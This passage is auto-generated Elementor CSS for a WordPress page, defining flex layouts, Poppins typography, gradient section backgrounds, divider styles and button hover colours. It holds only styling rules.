.elementor-element.elementor-element-2b28a3c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(180deg, #FF9794 0%, #FF6DA8 100%);}.elementor-41 .elementor-element.elementor-element-fcfccf6{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:flex-start;--gap:20px 20px;--row-gap:20px;--column-gap:20px;--padding-top:80px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-41 .elementor-element.elementor-element-37d23bc .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:50px;font-weight:700;}.elementor-41 .elementor-element.elementor-element-5b69b32{--divider-border-style:solid;--divider-color:#FFFFFF;--divider-border-width:3px;}.elementor-41 .elementor-element.elementor-element-5b69b32 .elementor-divider-separator{width:20%;}.elementor-41 .elementor-element.elementor-element-5b69b32 .elementor-divider{padding-block-start:2px;padding-block-end:2px;}.elementor-41 .elementor-element.elementor-element-aa13638 .elementor-button{background-color:#B3373700;font-family:"Poppins", Sans-serif;font-size:32px;font-weight:700;fill:#333333;color:#333333;padding:0px 0px 0px 0px;}.elementor-41 .elementor-element.elementor-element-aa13638.elementor-element{--align-self:flex-start;}.elementor-41 .elementor-element.elementor-element-aa13638 .elementor-button-content-wrapper{flex-direction:row-reverse;}.elementor-41 .elementor-element.elementor-element-aa13638 .elementor-button .elementor-button-content-wrapper{gap:11px;}.elementor-41 .elementor-element.elementor-element-aa13638 .elementor-button:hover, .elementor-41 .elementor-element.elementor-element-aa13638 .elementor-button:focus{color:#FFFFFF;}.elementor-41 .elementor-element.elementor-element-aa13638 .elementor-button:hover svg, .elementor-41 .elementor-element.elementor-element-aa13638 .elementor-button:focus svg{fill:#FFFFFF;}.elementor-41 .elementor-element.elementor-element-9889ae4 .elementor-button{background-color:#B3373700;font-family:"Poppins", Sans-serif;font-size:32px;font-weight:700;fill:#333333;color:#333333;padding:0px 0px 0px 0px;}.elementor-41 .elementor-element.elementor-element-9889ae4.elementor-element{--align-self:flex-start;}.elementor-41 .elementor-element.elementor-element-9889ae4 .elementor-button-content-wrapper{flex-direction:row-reverse;}.elementor-41 .elementor-element.elementor-element-9889ae4 .elementor-button .elementor-button-content-wrapper{gap:11px;}.elementor-41 .elementor-element.elementor-element-9889ae4 .elementor-button:hover, .elementor-41 .elementor-element.elementor-element-9889ae4 .elementor-button:focus{color:#FFFFFF;}.elementor-41 .elementor-element.elementor-element-9889ae4 .elementor-button:hover svg, .elementor-41 .elementor-element.elementor-element-9889ae4 .elementor-button:focus svg{fill:#FFFFFF;}.elementor-41 .elementor-element.elementor-element-8d168fc .elementor-button{background-color:#B3373700;font-family:"Poppins", Sans-serif;font-size:32px;font-weight:700;fill:#333333;color:#333333;padding:0px 0px 0px 0px;}.elementor-41 .elementor-element.elementor-element-8d168fc.elementor-element{--align-self:flex-start;}.elementor-41 .elementor-element.elementor-element-8d168fc .elementor-button-content-wrapper{flex-direction:row-reverse;}.elementor-41 .elementor-element.elementor-element-8d168fc .elementor-button .elementor-button-content-wrapper{gap:11px;}.elementor-41 .elementor-element.elementor-element-8d168fc .elementor-button:hover, .elementor-41 .elementor-element.elementor-element-8d168fc .elementor-button:focus{color:#FFFFFF;}.elementor-41 .elementor-element.elementor-element-8d168fc .elementor-button:hover svg, .elementor-41 .elementor-element.elementor-element-8d168fc .elementor-button:focus svg{fill:#FFFFFF;}.elementor-41 .elementor-element.elementor-element-0aa975f .elementor-button{background-color:#B3373700;font-family:"Poppins", Sans-serif;font-size:32px;font-weight:700;fill:#333333;color:#333333;padding:0px 0px 0px 0px;}.elementor-41 .elementor-element.elementor-element-0aa975f.elementor-element{--align-self:flex-start;}.elementor-41 .elementor-element.elementor-element-0aa975f .elementor-button-content-wrapper{flex-direction:row-reverse;}.elementor-41 .elementor-element.elementor-element-0aa975f .elementor-button .elementor-button-content-wrapper{gap:11px;}.elementor-41 .elementor-element.elementor-element-0aa975f .elementor-button:hover, .elementor-41 .elementor-element.elementor-element-0aa975f .elementor-button:focus{color:#FFFFFF;}.elementor-41 .elementor-element.elementor-element-0aa975f .elementor-button:hover svg, .elementor-41 .elementor-element.elementor-element-0aa975f .elementor-button:focus svg{fill:#FFFFFF;}.elementor-41 .elementor-element.elementor-element-66045da{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:flex-end;}.elementor-41 .elementor-element.elementor-element-2b6afcc img{width:100%;max-width:100%;}.elementor-41 .elementor-element.elementor-element-3112117{--display:flex;--min-height:886px;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--margin-top:14px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--z-index:1;}.elementor-41 .elementor-element.elementor-element-3112117:not(.elementor-motion-effects-element-type-background), .elementor-41 .elementor-element.elementor-element-3112117 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(180deg, #769AFF 0%, #57C3FF 100%);}.elementor-41 .elementor-element.elementor-element-890d8f0{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:flex-start;--gap:20px 20px;--row-gap:20px;--column-gap:20px;--padding-top:80px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-41 .elementor-element.elementor-element-b5d7be0 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:50px;font-weight:700;}.elementor-41 .elementor-element.elementor-element-5e12e8c{--divider-border-style:solid;--divider-color:#FFFFFF;--divider-border-width:3px;}.elementor-41 .elementor-element.elementor-element-5e12e8c .elementor-divider-separator{width:20%;}.elementor-41 .elementor-element.elementor-element-5e12e8c .elementor-divider{padding-block-start:2px;padding-block-end:2px;}.elementor-41 .elementor-element.elementor-element-f1d7da3 .elementor-button{background-color:#B3373700;font-family:"Poppins", Sans-serif;font-size:32px;font-weight:700;fill:#333333;color:#333333;padding:0px 0px 0px 0px;}.elementor-41 .elementor-element.elementor-element-f1d7da3.elementor-element{--align-self:flex-start;}.elementor-41 .elementor-element.elementor-element-f1d7da3 .elementor-button-content-wrapper{flex-direction:row-reverse;}.elementor-41 .elementor-element.elementor-element-f1d7da3 .elementor-button .elementor-button-content-wrapper{gap:11px;}.elementor-41 .elementor-element.elementor-element-f1d7da3 .elementor-button:hover, .elementor-41 .elementor-element.elementor-element-f1d7da3 .elementor-button:focus{color:#FFFFFF;}.elementor-41 .elementor-element.elementor-element-f1d7da3 .elementor-button:hover svg, .elementor-41 .elementor-element.elementor-element-f1d7da3 .elementor-button:focus svg{fill:#FFFFFF;}.elementor-41 .elementor-element.elementor-element-3005eb3 .elementor-button{background-color:#B3373700;font-family:"Poppins", Sans-serif;font-size:32px;font-weight:700;fill:#333333;color:#333333;padding:0px 0px 0px 0px;}.elementor-41 .elementor-element.elementor-element-3005eb3.elementor-element{--align-self:flex-start;}.elementor-41 .elementor-element.elementor-element-3005eb3 .elementor-button-content-wrapper{flex-direction:row-reverse;}.elementor-41 .elementor-element.elementor-element-3005eb3 .elementor-button .elementor-button-content-wrapper{gap:11px;}.elementor-41 .elementor-element.elementor-element-3005eb3 .elementor-button:hover, .elementor-41 .elementor-element.elementor-element-3005eb3 .elementor-button:focus{color:#FFFFFF;}.elementor-41 .elementor-element.elementor-element-3005eb3 .elementor-button:hover svg, .elementor-41 .elementor-element.elementor-element-3005eb3 .elementor-button:focus svg{fill:#FFFFFF;}.elementor-41 .elementor-element.elementor-element-dbac603 .elementor-button{background-color:#B3373700;font-family:"Poppins", Sans-serif;font-size:32px;font-weight:700;fill:#333333;color:#333333;padding:0px 0px 0px 0px;}.elementor-41 .elementor-element.elementor-element-dbac603.elementor-element{--align-self:flex-start;}.elementor-41 .elementor-element.elementor-element-dbac603 .elementor-button-content-wrapper{flex-direction:row-reverse;}.elementor-41 .elementor-element.elementor-element-dbac603 .elementor-button .elementor-button-content-wrapper{gap:11px;}.elementor-41 .elementor-element.elementor-element-dbac603 .elementor-button:hover, .elementor-41 .elementor-element.elementor-element-dbac603 .elementor-button:focus{color:#FFFFFF;}.elementor-41 .elementor-element.elementor-element-dbac603 .elementor-button:hover svg, .elementor-41 .elementor-element.elementor-element-dbac603 .elementor-button:focus svg{fill:#FFFFFF;}.elementor-41 .elementor-element.elementor-element-5431777 .elementor-button{background-color:#B3373700;font-family:"Poppins", Sans-serif;font-size:32px;font-weight:700;fill:#333333;color:#333333;padding:0px 0px 0px 0px;}.elementor-41 .elementor-element.elementor-element-5431777.elementor-element{--align-self:flex-start;}.elementor-41 .elementor-element.elementor-element-5431777 .elementor-button-content-wrapper{flex-direction:row-reverse;}.elementor-41 .elementor-element.elementor-element-5431777 .elementor-button .elementor-button-content-wrapper{gap:11px;}.elementor-41 .elementor-element.elementor-element-5431777 .elementor-button:hover, .elementor-41 .elementor-element.elementor-element-5431777 .elementor-button:focus{color:#FFFFFF;}.elementor-41 .elementor-element.elementor-element-5431777 .elementor-button:hover svg, .elementor-41 .elementor-element.elementor-element-5431777 .elementor-button:focus svg{fill:#FFFFFF;}.elementor-41 .elementor-element.elementor-element-9b62e22 .elementor-button{background-color:#B3373700;font-family:"Poppins", Sans-serif;font-size:32px;font-weight:700;fill:#333333;color:#333333;padding:0px 0px 0px 0px;}.elementor-41 .elementor-element.elementor-element-9b62e22.elementor-element{--align-self:flex-start;}.elementor-41 .elementor-element.elementor-element-9b62e22 .elementor-button-content-wrapper{flex-direction:row-reverse;}.elementor-41 .elementor-element.elementor-element-9b62e22 .elementor-button .elementor-button-content-wrapper{gap:11px;}.elementor-41 .elementor-element.elementor-element-9b62e22 .elementor-button:hover, .elementor-41 .elementor-element.elementor-element-9b62e22 .elementor-button:focus{color:#FFFFFF;}.elementor-41 .elementor-element.elementor-element-9b62e22 .elementor-button:hover svg, .elementor-41 .elementor-element.elementor-element-9b62e22 .elementor-button:focus svg{fill:#FFFFFF;}.elementor-41 .elementor-element.elementor-element-3563001{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:flex-end;}.elementor-41 .elementor-element.elementor-element-399f047 img{width:100%;max-width:100%;}.elementor-41 .elementor-element.elementor-element-39191fb{--display:flex;--min-height:886px;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--overlay-opacity:0;--margin-top:14px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-41 .elementor-element.elementor-element-39191fb:not(.elementor-motion-effects-element-type-background), .elementor-41 .elementor-element.elementor-element-39191fb > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(145deg, #FF7F5B 0%, #E73563 100%);}.elementor-41 .elementor-element.elementor-element-39191fb::before, .elementor-41 .elementor-element.elementor-element-39191fb > .elementor-background-video-container::before, .elementor-41 .elementor-element.elementor-element-39191fb > .e-con-inner > .elementor-background-video-container::before, .elementor-41 .elementor-element.elementor-element-39191fb > .elementor-background-slideshow::before, .elementor-41 .elementor-element.elementor-element-39191fb > .e-con-inner > .elementor-background-slideshow::before, .elementor-41 .elementor-element.elementor-element-39191fb > .elementor-motion-effects-container > .elementor-motion-effects-layer::before{--background-overlay:'';}.elementor-41 .elementor-element.elementor-element-39191fb.e-con{--align-self:center;--flex-grow:0;--flex-shrink:0;}.elementor-41 .elementor-element.elementor-element-bbf6f99{--display:flex;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:flex-start;--align-items:flex-start;--gap:20px 20px;--row-gap:20px;--column-gap:20px;--flex-wrap:nowrap;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:80px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-41 .elementor-element.elementor-element-bbb63fa .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:50px;font-weight:700;}.elementor-41 .elementor-element.elementor-element-f77b71e{--divider-border-style:solid;--divider-color:#FFFFFF;--divider-border-width:3px;}.elementor-41 .elementor-element.elementor-element-f77b71e .elementor-divider-separator{width:20%;}.elementor-41 .elementor-element.elementor-element-f77b71e .elementor-divider{padding-block-start:2px;padding-block-end:2px;}.elementor-41 .elementor-element.elementor-element-83f4f87 .elementor-button{background-color:#ECD7D700;font-family:"Poppins", Sans-serif;font-size:32px;font-weight:700;fill:#333333;color:#333333;padding:0px 0px 0px 0px;}.elementor-41 .elementor-element.elementor-element-83f4f87 .elementor-button-content-wrapper{flex-direction:row-reverse;}.elementor-41 .elementor-element.elementor-element-83f4f87 .elementor-button .elementor-button-content-wrapper{gap:11px;}.elementor-41 .elementor-element.elementor-element-83f4f87 .elementor-button:hover, .elementor-41 .elementor-element.elementor-element-83f4f87 .elementor-button:focus{color:#FFFFFF;}.elementor-41 .elementor-element.elementor-element-83f4f87 .elementor-button:hover svg, .elementor-41 .elementor-element.elementor-element-83f4f87 .elementor-button:focus svg{fill:#FFFFFF;}.elementor-41 .elementor-element.elementor-element-232db8a .elementor-button{background-color:#B3373700;font-family:"Poppins", Sans-serif;font-size:32px;font-weight:700;fill:#333333;color:#333333;padding:0px 0px 0px 0px;}.elementor-41 .elementor-element.elementor-element-232db8a.elementor-element{--align-self:flex-start;}.elementor-41 .elementor-element.elementor-element-232db8a .elementor-button-content-wrapper{flex-direction:row-reverse;}.elementor-41 .elementor-element.elementor-element-232db8a .elementor-button .elementor-button-content-wrapper{gap:11px;}.elementor-41 .elementor-element.elementor-element-232db8a .elementor-button:hover, .elementor-41 .elementor-element.elementor-element-232db8a .elementor-button:focus{color:#FFFFFF;}.elementor-41 .elementor-element.elementor-element-232db8a .elementor-button:hover svg, .elementor-41 .elementor-element.elementor-element-232db8a .elementor-button:focus svg{fill:#FFFFFF;}.elementor-41 .elementor-element.elementor-element-0f06338 .elementor-button{background-color:#ECD7D700;font-family:"Poppins", Sans-serif;font-size:32px;font-weight:700;fill:#333333;color:#333333;padding:0px 0px 0px 0px;}.elementor-41 .elementor-element.elementor-element-0f06338 .elementor-button-content-wrapper{flex-direction:row-reverse;}.elementor-41 .elementor-element.elementor-element-0f06338 .elementor-button .elementor-button-content-wrapper{gap:11px;}.elementor-41 .elementor-element.elementor-element-0f06338 .elementor-button:hover, .elementor-41 .elementor-element.elementor-element-0f06338 .elementor-button:focus{color:#FFFFFF;}.elementor-41 .elementor-element.elementor-element-0f06338 .elementor-button:hover svg, .elementor-41 .elementor-element.elementor-element-0f06338 .elementor-button:focus svg{fill:#FFFFFF;}.elementor-41 .elementor-element.elementor-element-f31011e{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:flex-end;}.elementor-41 .elementor-element.elementor-element-3d3d78c{--n-menu-dropdown-content-max-width:initial;--n-menu-heading-justify-content:center;--n-menu-title-flex-grow:initial;--n-menu-title-justify-content:initial;--n-menu-title-justify-content-mobile:center;--n-menu-heading-wrap:wrap;--n-menu-heading-overflow-x:initial;--n-menu-title-distance-from-content:5px;z-index:2;--n-menu-open-animation-duration:500ms;--n-menu-toggle-align:flex-start;--n-menu-toggle-icon-wrapper-animation-duration:500ms;--n-menu-title-space-between:21px;--n-menu-title-font-size:18px;--n-menu-title-color-normal:#000000;--n-menu-title-transition:100ms;--n-menu-title-padding:10px 10px 10px 10px;--n-menu-title-direction:row;--n-menu-icon-order:1;--n-menu-icon-align-items:initial;--n-menu-title-align-items-toggle:center;--n-menu-icon-size:16px;--n-menu-toggle-icon-size:20px;--n-menu-toggle-icon-hover-duration:500ms;--n-menu-toggle-icon-distance-from-dropdown:0px;}.elementor-41 .elementor-element.elementor-element-3d3d78c > .elementor-widget-container > .e-n-menu[data-layout='dropdown'] > .e-n-menu-wrapper > .e-n-menu-heading > .e-n-menu-item > .e-n-menu-title:not( .e-current ){background:#02010100;}.elementor-41 .elementor-element.elementor-element-3d3d78c > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-41 .elementor-element.elementor-element-3d3d78c.elementor-element{--align-self:stretch;--order:-99999 /* order start hack */;}.elementor-41 .elementor-element.elementor-element-3d3d78c > .elementor-widget-container > .e-n-menu > .e-n-menu-wrapper > .e-n-menu-heading > .e-n-menu-item > .e-n-menu-title, .elementor-41 .elementor-element.elementor-element-3d3d78c > .elementor-widget-container > .e-n-menu > .e-n-menu-wrapper > .e-n-menu-heading > .e-n-menu-item > .e-n-menu-title > .e-n-menu-title-container, .elementor-41 .elementor-element.elementor-element-3d3d78c > .elementor-widget-container > .e-n-menu > .e-n-menu-wrapper > .e-n-menu-heading > .e-n-menu-item > .e-n-menu-title > .e-n-menu-title-container > span{font-family:"Poppins", Sans-serif;font-weight:500;}.elementor-41 .elementor-element.elementor-element-3d3d78c {--n-menu-title-color-hover:#000000;--n-menu-title-color-active:#000000;}.elementor-41 .elementor-element.elementor-element-a6ab24d{z-index:2;}.elementor-41 .elementor-element.elementor-element-a6ab24d img{width:30%;max-width:30%;}.elementor-bc-flex-widget .elementor-41 .elementor-element.elementor-element-ea5a8b4.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-41 .elementor-element.elementor-element-ea5a8b4.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-41 .elementor-element.elementor-element-f5786da{--display:flex;--min-height:886px;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--overlay-opacity:0;--margin-top:14px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-41 .elementor-element.elementor-element-f5786da:not(.elementor-motion-effects-element-type-background), .elementor-41 .elementor-element.elementor-element-f5786da > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(145deg, #FFEF78 0%, #FFC05C 100%);}.elementor-41 .elementor-element.elementor-element-f5786da::before, .elementor-41 .elementor-element.elementor-element-f5786da > .elementor-background-video-container::before, .elementor-41 .elementor-element.elementor-element-f5786da > .e-con-inner > .elementor-background-video-container::before, .elementor-41 .elementor-element.elementor-element-f5786da > .elementor-background-slideshow::before, .elementor-41 .elementor-element.elementor-element-f5786da > .e-con-inner > .elementor-background-slideshow::before, .elementor-41 .elementor-element.elementor-element-f5786da > .elementor-motion-effects-container > .elementor-motion-effects-layer::before{--background-overlay:'';}.elementor-41 .elementor-element.elementor-element-f5786da.e-con{--align-self:center;--order:-99999 /* order start hack */;--flex-grow:0;--flex-shrink:0;}.elementor-41 .elementor-element.elementor-element-978145b{--display:flex;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:flex-start;--align-items:flex-start;--gap:20px 20px;--row-gap:20px;--column-gap:20px;--flex-wrap:nowrap;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:80px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-41 .elementor-element.elementor-element-978145b.e-con{--align-self:flex-start;}.elementor-41 .elementor-element.elementor-element-7645682 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:50px;font-weight:700;}.elementor-41 .elementor-element.elementor-element-2b96059{--divider-border-style:solid;--divider-color:#FFFFFF;--divider-border-width:3px;}.elementor-41 .elementor-element.elementor-element-2b96059 .elementor-divider-separator{width:20%;}.elementor-41 .elementor-element.elementor-element-2b96059 .elementor-divider{padding-block-start:2px;padding-block-end:2px;}.elementor-41 .elementor-element.elementor-element-b6cdfdd .elementor-button{background-color:#ECD7D700;font-family:"Poppins", Sans-serif;font-size:32px;font-weight:700;fill:#333333;color:#333333;padding:0px 0px 0px 0px;}.elementor-41 .elementor-element.elementor-element-b6cdfdd .elementor-button-content-wrapper{flex-direction:row-reverse;}.elementor-41 .elementor-element.elementor-element-b6cdfdd .elementor-button .elementor-button-content-wrapper{gap:11px;}.elementor-41 .elementor-element.elementor-element-b6cdfdd .elementor-button:hover, .elementor-41 .elementor-element.elementor-element-b6cdfdd .elementor-button:focus{color:#FFFFFF;}.elementor-41 .elementor-element.elementor-element-b6cdfdd .elementor-button:hover svg, .elementor-41 .elementor-element.elementor-element-b6cdfdd .elementor-button:focus svg{fill:#FFFFFF;}.elementor-41 .elementor-element.elementor-element-472b9fb .elementor-button{background-color:#B3373700;font-family:"Poppins", Sans-serif;font-size:32px;font-weight:700;fill:#333333;color:#333333;padding:0px 0px 0px 0px;}.elementor-41 .elementor-element.elementor-element-472b9fb.elementor-element{--align-self:flex-start;}.elementor-41 .elementor-element.elementor-element-472b9fb .elementor-button-content-wrapper{flex-direction:row-reverse;}.elementor-41 .elementor-element.elementor-element-472b9fb .elementor-button .elementor-button-content-wrapper{gap:11px;}.elementor-41 .elementor-element.elementor-element-472b9fb .elementor-button:hover, .elementor-41 .elementor-element.elementor-element-472b9fb .elementor-button:focus{color:#FFFFFF;}.elementor-41 .elementor-element.elementor-element-472b9fb .elementor-button:hover svg, .elementor-41 .elementor-element.elementor-element-472b9fb .elementor-button:focus svg{fill:#FFFFFF;}.elementor-41 .elementor-element.elementor-element-b6ae1e8 .elementor-button{background-color:#ECD7D700;font-family:"Poppins", Sans-serif;font-size:32px;font-weight:700;fill:#333333;color:#333333;padding:0px 0px 0px 0px;}.elementor-41 .elementor-element.elementor-element-b6ae1e8 .elementor-button-content-wrapper{flex-direction:row-reverse;}.elementor-41 .elementor-element.elementor-element-b6ae1e8 .elementor-button .elementor-button-content-wrapper{gap:11px;}.elementor-41 .elementor-element.elementor-element-b6ae1e8 .elementor-button:hover, .elementor-41 .elementor-element.elementor-element-b6ae1e8 .elementor-button:focus{color:#FFFFFF;}.elementor-41 .elementor-element.elementor-element-b6ae1e8 .elementor-button:hover svg, .elementor-41 .elementor-element.elementor-element-b6ae1e8 .elementor-button:focus svg{fill:#FFFFFF;}.elementor-41 .elementor-element.elementor-element-eb54223 .elementor-button{background-color:#ECD7D700;font-family:"Poppins", Sans-serif;font-size:32px;font-weight:700;fill:#333333;color:#333333;padding:0px 0px 0px 0px;}.elementor-41 .elementor-element.elementor-element-eb54223 .elementor-button-content-wrapper{flex-direction:row-reverse;}.elementor-41 .elementor-element.elementor-element-eb54223 .elementor-button .elementor-button-content-wrapper{gap:11px;}.elementor-41 .elementor-element.elementor-element-eb54223 .elementor-button:hover, .elementor-41 .elementor-element.elementor-element-eb54223 .elementor-button:focus{color:#FFFFFF;}.elementor-41 .elementor-element.elementor-element-eb54223 .elementor-button:hover svg, .elementor-41 .elementor-element.elementor-element-eb54223 .elementor-button:focus svg{fill:#FFFFFF;}.elementor-41 .elementor-element.elementor-element-2a21d6e{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:flex-end;}.elementor-41 .elementor-element.elementor-element-f2eecc8{--display:flex;--min-height:886px;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--margin-top:14px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--z-index:1;}.elementor-41 .elementor-element.elementor-element-f2eecc8:not(.elementor-motion-effects-element-type-background), .elementor-41 .elementor-element.elementor-element-f2eecc8 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(180deg, #E2FA8B 0%, #EFEA70 100%);}.elementor-41 .elementor-element.elementor-element-1da5b43{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:flex-start;--gap:20px 20px;--row-gap:20px;--column-gap:20px;--padding-top:80px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-41 .elementor-element.elementor-element-23e42b9 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:50px;font-weight:700;}.elementor-41 .elementor-element.elementor-element-a889092{--divider-border-style:solid;--divider-color:#FFFFFF;--divider-border-width:3px;}.elementor-41 .elementor-element.elementor-element-a889092 .elementor-divider-separator{width:20%;}.elementor-41 .elementor-element.elementor-element-a889092 .elementor-divider{padding-block-start:2px;padding-block-end:2px;}.elementor-41 .elementor-element.elementor-element-161ca13 .elementor-button{background-color:#B3373700;font-family:"Poppins", Sans-serif;font-size:32px;font-weight:700;fill:#333333;color:#333333;padding:0px 0px 0px 0px;}.elementor-41 .elementor-element.elementor-element-161ca13.elementor-element{--align-self:flex-start;}.elementor-41 .elementor-element.elementor-element-161ca13 .elementor-button-content-wrapper{flex-direction:row-reverse;}.elementor-41 .elementor-element.elementor-element-161ca13 .elementor-button .elementor-button-content-wrapper{gap:11px;}.elementor-41 .elementor-element.elementor-element-161ca13 .elementor-button:hover, .elementor-41 .elementor-element.elementor-element-161ca13 .elementor-button:focus{color:#FFFFFF;}.elementor-41 .elementor-element.elementor-element-161ca13 .elementor-button:hover svg, .elementor-41 .elementor-element.elementor-element-161ca13 .elementor-button:focus svg{fill:#FFFFFF;}.elementor-41 .elementor-element.elementor-element-d8e57ac .elementor-button{background-color:#B3373700;font-family:"Poppins", Sans-serif;font-size:32px;font-weight:700;fill:#333333;color:#333333;padding:0px 0px 0px 0px;}.elementor-41 .elementor-element.elementor-element-d8e57ac.elementor-element{--align-self:flex-start;}.elementor-41 .elementor-element.elementor-element-d8e57ac .elementor-button-content-wrapper{flex-direction:row-reverse;}.elementor-41 .elementor-element.elementor-element-d8e57ac .elementor-button .elementor-button-content-wrapper{gap:11px;}.elementor-41 .elementor-element.elementor-element-d8e57ac .elementor-button:hover, .elementor-41 .elementor-element.elementor-element-d8e57ac .elementor-button:focus{color:#FFFFFF;}.elementor-41 .elementor-element.elementor-element-d8e57ac .elementor-button:hover svg, .elementor-41 .elementor-element.elementor-element-d8e57ac .elementor-button:focus svg{fill:#FFFFFF;}.elementor-41 .elementor-element.elementor-element-8c60446 .elementor-button{background-color:#B3373700;font-family:"Poppins", Sans-serif;font-size:32px;font-weight:700;fill:#333333;color:#333333;padding:0px 0px 0px 0px;}.elementor-41 .elementor-element.elementor-element-8c60446.elementor-element{--align-self:flex-start;}.elementor-41 .elementor-element.elementor-element-8c60446 .elementor-button-content-wrapper{flex-direction:row-reverse;}.elementor-41 .elementor-element.elementor-element-8c60446 .elementor-button .elementor-button-content-wrapper{gap:11px;}.elementor-41 .elementor-element.elementor-element-8c60446 .elementor-button:hover, .elementor-41 .elementor-element.elementor-element-8c60446 .elementor-button:focus{color:#FFFFFF;}.elementor-41 .elementor-element.elementor-element-8c60446 .elementor-button:hover svg, .elementor-41 .elementor-element.elementor-element-8c60446 .elementor-button:focus svg{fill:#FFFFFF;}.elementor-41 .elementor-element.elementor-element-14bb21f{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:flex-end;}.elementor-41 .elementor-element.elementor-element-dea5408 img{width:100%;max-width:100%;}.elementor-41 .elementor-element.elementor-element-894bf08{--display:flex;--min-height:886px;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--margin-top:14px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-41 .elementor-element.elementor-element-894bf08:not(.elementor-motion-effects-element-type-background), .elementor-41 .elementor-element.elementor-element-894bf08 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(180deg, #DFAFFF 0%, #8A8AFF 100%);}.elementor-41 .elementor-element.elementor-element-85238fa{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:flex-start;--gap:20px 20px;--row-gap:20px;--column-gap:20px;--padding-top:80px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-41 .elementor-element.elementor-element-fab6a5e .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:50px;font-weight:700;}.elementor-41 .elementor-element.elementor-element-2fc766a{--divider-border-style:solid;--divider-color:#FFFFFF;--divider-border-width:3px;}.elementor-41 .elementor-element.elementor-element-2fc766a .elementor-divider-separator{width:20%;}.elementor-41 .elementor-element.elementor-element-2fc766a .elementor-divider{padding-block-start:2px;padding-block-end:2px;}.elementor-41 .elementor-element.elementor-element-6444d56 .elementor-button{background-color:#B3373700;font-family:"Poppins", 